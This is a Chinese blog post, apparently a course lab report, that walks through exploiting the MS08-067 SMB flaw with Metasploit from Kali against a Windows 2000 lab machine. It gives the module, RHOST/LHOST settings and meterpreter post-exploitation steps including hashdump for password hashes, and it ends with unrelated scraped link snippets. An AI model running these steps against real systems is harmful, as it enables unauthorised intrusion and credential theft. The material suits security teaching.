使用Metaspoit攻击MS08-067

kali视频学习请看

http://www.cnblogs.com/lidong20179210/p/8909569.html

使用Metaspoit攻击MS08-067

MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。

在 Microsoft Windows 2000Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码,此漏洞可用于进行蠕虫攻击,目前已经有利用该漏洞的蠕虫病毒。防火墙最佳做法和标准的默认防火墙配置,有助于保护网络资源免受从企业外部发起的攻击,默认情况下能建立空连接。

此实验使用的攻击机是kali,靶机是Win2kServer



1、查看攻击机ip地址



靶机ip





2、在Kali中使用metasploit,首先启动PostgreSQL数据库服务和metasploit服务

service postgresql start//启动数据库

service metasploit start//启动metasploit

3、备注由于高版本kali中已经没有metasploit,所以可以使用如下命令连接数据库服务



查找是否存在ms08-067漏洞,看到返回相应信息



4.输入使用该漏洞攻击程序:命令:use exploit/windows/smb/ms08_067_netapi;执行结束后如下:

5.设置靶机和攻击机的地址

set RHOST 192.168.11.40

set LHOST 192.168.11.35

6.接下来就是实施攻击了,执行命令exploit

附上对meterpreter的介绍:http://www.xuebuyuan.com/1993953.html

meterpretershell作为渗透模块有很多有用的功能,比如添加一个用户、隐藏一些东西、打开shell、得到用户密码、上传下载远程主机的文件、运行cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程主机的系统信息、显示远程机器的网络接口和IP地址等信息。



7、利用meterpretershell作为渗透模块的实例

7.1、获得目标系统的屏幕截图:

它把截图放在你kali的root路径下了

同样的还可以利用命令ps获取系统当前的进程列表、pwd获取当前的工作目录和用户ID、hashdump获取目标系统的password hash(密码哈希)等,在着不在赘述。

使用Metaspoit攻击MS08-067的更多相关文章

- 20169219 使用Metaspoit攻击MS08-067实验报告

MS08-067漏洞介绍 MS08-067漏洞的全称为"Windows Server服务RPC请求缓冲区溢出漏洞",如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允 ...

- 20169201 使用Metaspoit攻击MS08-067实验

MS08-067漏洞介绍 MS08-067漏洞的全称为"Windows Server服务RPC请求缓冲区溢出漏洞",如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允 ...

- 十三周作业—使用Metaspoit攻击MS08-067

操作过程及结果如下:

- windows攻击实验

实验目的:使用Metaspoit攻击MS08-067,提交正确得到远程Shell过程的截图(不少于5张) 靶机:192.168.11.231 攻击机:192.168.11.131 实验步骤: 1.首先 ...

- 2017-2018-2 20179205《网络攻防技术与实践》Windows攻击实验

Windows攻击实验 实验描述: 使用Metaspoit攻击MS08-067,提交正确得到远程shell过程的截图(不少于五张). MS08-067漏洞介绍 MS08-067漏洞的全称为&quo ...

- 20169202 2016-2017-2《Windows攻击》

Windows攻击 实验要求:使用Metaspoit攻击MS08-067,提交正确得到远程Shell的截图,加上自己的学号水印 (1):MS08-067远程溢出漏洞描述 MS08-067漏洞的全称为& ...

- Metaspoit的使用

一.环境的使用和搭建 首先我的攻击机和靶机都搭建在虚拟机上,选用的是VMware Workstation Pro虚拟机. 攻击机选用的是Linux kali 2017.2版本,而靶机安装的是XP sp ...

- Windows操作系统及其安全机制

kali视频学习请看 http://www.cnblogs.com/lidong20179210/p/8909569.html Windows操作系统及其安全机制 Windows文件系统 FAT (F ...

- 20179203 《Linux内核原理与分析》第十一周作业

一.环境的使用和搭建 首先我的攻击机和靶机都搭建在虚拟机上,选用的是VMware Workstation Pro虚拟机. 攻击机选用的是Linux kali 2017.2版本,而靶机安装的是XP sp ...

随机推荐

- C# winform 屏蔽鼠标右键 spreadsheet Gear 屏蔽鼠标右键菜单

今天用到spreadsheetGear 插件,然后右键有插件自己的菜单.都是英文的,而且还能打开新的窗体.嵌到程序里面,不太合适,所以着手屏蔽. 刚开始用的Mouse_up,虽然能捕获事件,但是没有K ...

- EasyUI:datagrid控件简介

EasyUI:datagrid控件简介 1,水平滚动条属性: //显示滚动条 fitColumns:false //不显示滚动条 fitColumns:true

- Mysql 慢查询日志配置

查询日志 1.主配置文件下对添加参数.重启生效. vim /etc/my.cnf 注:主要用于查看开发程序执行时间. 注:log_slow_queries = /tmp/mysql.slow # ...

- 介绍Web项目中用到的几款JS日历日期控件和JS文本编辑框插件

第一款日历日期控件:layDate 官方网站:http://laydate.layui.com/ 第二款日历日期控件:my97 官方网站:http://www.my97.net/ 第三款 文本编辑器控 ...

- 回溯算法 DFS深度优先搜索 (递归与非递归实现)

回溯法是一种选优搜索法(试探法),被称为通用的解题方法,这种方法适用于解一些组合数相当大的问题.通过剪枝(约束+限界)可以大幅减少解决问题的计算量(搜索量). 基本思想 将n元问题P的状态空间E表示成 ...

- 使用本地JConsole监控远程JVM

第一阶段 找到了2种配置,是否需要输入密码. 在 catalina.bat 文件新增如下脚本 第一种配置: rem HaoYang Set JAVA_OPTSset JAVA_OPTS=-Xms512 ...

- DataStage系列教程 (Pivot_Enterprise 行列转换)

有人提到Pivot_Enterprise这个组件,之前没有用过,今天捣腾了会,写下来供以后参考,如果有什么不对的,还请多指出,谢谢! Pivot_Enterprise主要用来进行行列转换. 1 示例 ...

- Java的Collection集合的常用方法

boolean add(E e) 添加元素到Collection集合中. boolean addAll(Collection<? extends E> c) 将指定c中的所有元素都添加到此 ...

- windchill相关功能操作

1.创建产品 2.创建文件夹 3.创建文档 4.创建用户账号 5.创建组 6.创建更改请求 7.创建部件新视图版本 8.创建可重用属性和全局枚举 9.在组织内分配上下文 ...

- Java中遍历map的四种方法 - 转载

在Java中如何遍历Map对象 How to Iterate Over a Map in Java 在java中遍历Map有不少的方法.我们看一下最常用的方法及其优缺点. 既然java中的所有map都 ...